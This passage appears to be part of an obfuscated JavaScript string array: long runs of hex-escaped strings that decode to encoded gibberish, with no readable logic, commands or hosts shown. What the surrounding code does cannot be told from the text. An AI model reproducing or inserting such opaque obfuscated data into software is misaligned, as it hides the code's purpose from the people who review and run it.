x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b